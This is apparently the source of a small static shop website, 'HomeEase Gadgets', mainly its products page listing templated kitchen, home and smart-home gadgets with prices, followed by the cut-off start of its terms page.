


<file: products.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>All Products | HomeEase Gadgets</title>
  <meta name="description" content="Browse all premium home gadgets.">
  <link rel="stylesheet" href="css/style.css">
  <style>
    .product-img {
      object-fit: cover;
      height: 250px;
      width: 100%;
      border-radius: var(--radius) var(--radius) 0 0;
    }
  </style>
</head>
<body>
  <header class="header">
    <div class="container header-container">
      <a href="index.html" class="logo">HomeEase Gadgets</a>
      <div class="hamburger">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <nav class="nav-links">
        <a href="index.html">Home</a>
        <a href="products.html" class="active">Products</a>
        <a href="about.html">About</a>
        <a href="contact.html">Contact</a>
      </nav>
    </div>
  </header>

  <div class="page-header">
    <div class="container">
      <h1>All Products</h1>
    </div>
  </div>
  <main>
    
    <section id="kitchen" class="section" style="padding-top: 4rem;">
      <div class="container">
        <div class="section-title">
          <h2>Kitchen Appliances</h2>
        </div>
        <div class="grid-3">
          
        <article class="product-card card" style="padding:0; overflow:hidden;">
          <img src="assets/images/kitchen/air-fryer.webp" alt="Air Fryer" class="product-img" loading="lazy" decoding="async">
          <div class="product-content" style="padding: 1.5rem;">
            <h3 class="product-title">Air Fryer</h3>
            <p class="product-desc" style="flex-grow:1;">Premium air fryer designed to bring convenience and elegance to your daily routine.</p>
            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$29.99</span>
              <a href="contact.html" class="btn btn-outline">View Details</a>
            </div>
          </div>
        </article>
        <article class="product-card card" style="padding:0; overflow:hidden;">
          <img src="assets/images/kitchen/blender.webp" alt="Blender" class="product-img" loading="lazy" decoding="async">
          <div class="product-content" style="padding: 1.5rem;">
            <h3 class="product-title">Blender</h3>
            <p class="product-desc" style="flex-grow:1;">Premium blender designed to bring convenience and elegance to your daily routine.</p>
            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$44.99</span>
              <a href="contact.html" class="btn btn-outline">View Details</a>
            </div>
          </div>
        </article>
        <article class="product-card card" style="padding:0; overflow:hidden;">
          <img src="assets/images/kitchen/coffee-maker.webp" alt="Coffee Maker" class="product-img" loading="lazy" decoding="async">
          <div class="product-content" style="padding: 1.5rem;">
            <h3 class="product-title">Coffee Maker</h3>
            <p class="product-desc" style="flex-grow:1;">Premium coffee maker designed to bring convenience and elegance to your daily routine.</p>
            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$59.99</span>
              <a href="contact.html" class="btn btn-outline">View Details</a>
            </div>
          </div>
        </article>
        <article class="product-card card" style="padding:0; overflow:hidden;">
          <img src="assets/images/kitchen/electric-kettle.webp" alt="Electric Kettle" class="product-img" loading="lazy" decoding="async">
          <div class="product-content" style="padding: 1.5rem;">
            <h3 class="product-title">Electric Kettle</h3>
            <p class="product-desc" style="flex-grow:1;">Premium electric kettle designed to bring convenience and elegance to your daily routine.</p>
            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$74.99</span>
              <a href="contact.html" class="btn btn-outline">View Details</a>
            </div>
          </div>
        </article>
        <article class="product-card card" style="padding:0; overflow:hidden;">
          <img src="assets/images/kitchen/toaster.webp" alt="Toaster" class="product-img" loading="lazy" decoding="async">
          <div class="product-content" style="padding: 1.5rem;">
            <h3 class="product-title">Toaster</h3>
            <p class="product-desc" style="flex-grow:1;">Premium toaster designed to bring convenience and elegance to your daily routine.</p>
            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$89.99</span>
              <a href="contact.html" class="btn btn-outline">View Details</a>
            </div>
          </div>
        </article>
        </div>
      </div>
    </section>
    
    <hr style="border:none; border-top:1px solid var(--border-color); max-width:1200px; margin:0 auto;">
    
    <section id="home" class="section" style="padding-top: 4rem;">
      <div class="container">
        <div class="section-title">
          <h2>Home Essentials</h2>
        </div>
        <div class="grid-3">
          
        <article class="product-card card" style="padding:0; overflow:hidden;">
          <img src="assets/images/home/vacuum-cleaner.webp" alt="Vacuum Cleaner" class="product-img" loading="lazy" decoding="async">
          <div class="product-content" style="padding: 1.5rem;">
            <h3 class="product-title">Vacuum Cleaner</h3>
            <p class="product-desc" style="flex-grow:1;">Premium vacuum cleaner designed to bring convenience and elegance to your daily routine.</p>
            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$29.99</span>
              <a href="contact.html" class="btn btn-outline">View Details</a>
            </div>
          </div>
        </article>
        <article class="product-card card" style="padding:0; overflow:hidden;">
          <img src="assets/images/home/storage-organizer.webp" alt="Storage Organizer" class="product-img" loading="lazy" decoding="async">
          <div class="product-content" style="padding: 1.5rem;">
            <h3 class="product-title">Storage Organizer</h3>
            <p class="product-desc" style="flex-grow:1;">Premium storage organizer designed to bring convenience and elegance to your daily routine.</p>
            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$44.99</span>
              <a href="contact.html" class="btn btn-outline">View Details</a>
            </div>
          </div>
        </article>
        <article class="product-card card" style="padding:0; overflow:hidden;">
          <img src="assets/images/home/air-purifier.webp" alt="Air Purifier" class="product-img" loading="lazy" decoding="async">
          <div class="product-content" style="padding: 1.5rem;">
            <h3 class="product-title">Air Purifier</h3>
            <p class="product-desc" style="flex-grow:1;">Premium air purifier designed to bring convenience and elegance to your daily routine.</p>
            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$59.99</span>
              <a href="contact.html" class="btn btn-outline">View Details</a>
            </div>
          </div>
        </article>
        <article class="product-card card" style="padding:0; overflow:hidden;">
          <img src="assets/images/home/laundry-basket.webp" alt="Laundry Basket" class="product-img" loading="lazy" decoding="async">
          <div class="product-content" style="padding: 1.5rem;">
            <h3 class="product-title">Laundry Basket</h3>
            <p class="product-desc" style="flex-grow:1;">Premium laundry basket designed to bring convenience and elegance to your daily routine.</p>
            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$74.99</span>
              <a href="contact.html" class="btn btn-outline">View Details</a>
            </div>
          </div>
        </article>
        <article class="product-card card" style="padding:0; overflow:hidden;">
          <img src="assets/images/home/steam-mop.webp" alt="Steam Mop" class="product-img" loading="lazy" decoding="async">
          <div class="product-content" style="padding: 1.5rem;">
            <h3 class="product-title">Steam Mop</h3>
            <p class="product-desc" style="flex-grow:1;">Premium steam mop designed to bring convenience and elegance to your daily routine.</p>
            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$89.99</span>
              <a href="contact.html" class="btn btn-outline">View Details</a>
            </div>
          </div>
        </article>
        </div>
      </div>
    </section>
    
    <hr style="border:none; border-top:1px solid var(--border-color); max-width:1200px; margin:0 auto;">
    
    <section id="smart" class="section" style="padding-top: 4rem;">
      <div class="container">
        <div class="section-title">
          <h2>Smart Home</h2>
        </div>
        <div class="grid-3">
          
        <article class="product-card card" style="padding:0; overflow:hidden;">
          <img src="assets/images/smart/robot-vacuum.webp" alt="Robot Vacuum" class="product-img" loading="lazy" decoding="async">
          <div class="product-content" style="padding: 1.5rem;">
            <h3 class="product-title">Robot Vacuum</h3>
            <p class="product-desc" style="flex-grow:1;">Premium robot vacuum designed to bring convenience and elegance to your daily routine.</p>
            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$29.99</span>
              <a href="contact.html" class="btn btn-outline">View Details</a>
            </div>
          </div>
        </article>
        <article class="product-card card" style="padding:0; overflow:hidden;">
          <img src="assets/images/smart/smart-plug.webp" alt="Smart Plug" class="product-img" loading="lazy" decoding="async">
          <div class="product-content" style="padding: 1.5rem;">
            <h3 class="product-title">Smart Plug</h3>
            <p class="product-desc" style="flex-grow:1;">Premium smart plug designed to bring convenience and elegance to your daily routine.</p>
            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$44.99</span>
              <a href="contact.html" class="btn btn-outline">View Details</a>
            </div>
          </div>
        </article>
        <article class="product-card card" style="padding:0; overflow:hidden;">
          <img src="assets/images/smart/smart-led-bulb.webp" alt="Smart LED Bulb" class="product-img" loading="lazy" decoding="async">
          <div class="product-content" style="padding: 1.5rem;">
            <h3 class="product-title">Smart LED Bulb</h3>
            <p class="product-desc" style="flex-grow:1;">Premium smart led bulb designed to bring convenience and elegance to your daily routine.</p>
            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$59.99</span>
              <a href="contact.html" class="btn btn-outline">View Details</a>
            </div>
          </div>
        </article>
        <article class="product-card card" style="padding:0; overflow:hidden;">
          <img src="assets/images/smart/smart-speaker.webp" alt="Smart Speaker" class="product-img" loading="lazy" decoding="async">
          <div class="product-content" style="padding: 1.5rem;">
            <h3 class="product-title">Smart Speaker</h3>
            <p class="product-desc" style="flex-grow:1;">Premium smart speaker designed to bring convenience and elegance to your daily routine.</p>
            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$74.99</span>
              <a href="contact.html" class="btn btn-outline">View Details</a>
            </div>
          </div>
        </article>
        <article class="product-card card" style="padding:0; overflow:hidden;">
          <img src="assets/images/smart/smart-doorbell.webp" alt="Smart Doorbell" class="product-img" loading="lazy" decoding="async">
          <div class="product-content" style="padding: 1.5rem;">
            <h3 class="product-title">Smart Doorbell</h3>
            <p class="product-desc" style="flex-grow:1;">Premium smart doorbell designed to bring convenience and elegance to your daily routine.</p>
            <div class="product-footer" style="display:flex; justify-content:space-between; align-items:center; margin-top:1rem;">
              <span class="product-price" style="font-weight:bold; font-size:1.2rem; color:var(--primary-color);">$89.99</span>
              <a href="contact.html" class="btn btn-outline">View Details</a>
            </div>
          </div>
        </article>
        </div>
      </div>
    </section>
    
  </main>

  <footer class="footer">
    <div class="container">
      <div class="footer-grid">
        <div>
          <h3>HomeEase Gadgets</h3>
          <p>Your premium destination for modern, innovative, and reliable home and kitchen essentials.</p>
        </div>
        <div>
          <h3>Customer Support</h3>
          <ul>
            <li><a href="contact.html">Contact Us</a></li>
            <li><a href="about.html">About Us</a></li>
          </ul>
        </div>
        <div>
          <h3>Quick Links</h3>
          <ul>
            <li><a href="index.html">Home</a></li>
            <li><a href="products.html">All Products</a></li>
          </ul>
        </div>
        <div>
          <h3>Legal</h3>
          <ul>
            <li><a href="privacy-policy.html">Privacy Policy</a></li>
            <li><a href="terms.html">Terms & Conditions</a></li>
            <li><a href="disclaimer.html">Disclaimer</a></li>
          </ul>
        </div>
      </div>
      <div class="footer-bottom">
        <p>&copy; 2026 HomeEase Gadgets. All rights reserved.</p>
      </div>
    </div>
  </footer>
  
  <button id="scrollTopBtn" aria-label="Scroll to top">↑</button>
  <script src="js/script.js"></script>
</body>
</html>
</file>

<file: terms.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Terms & Conditions | HomeEase Gadgets</title>
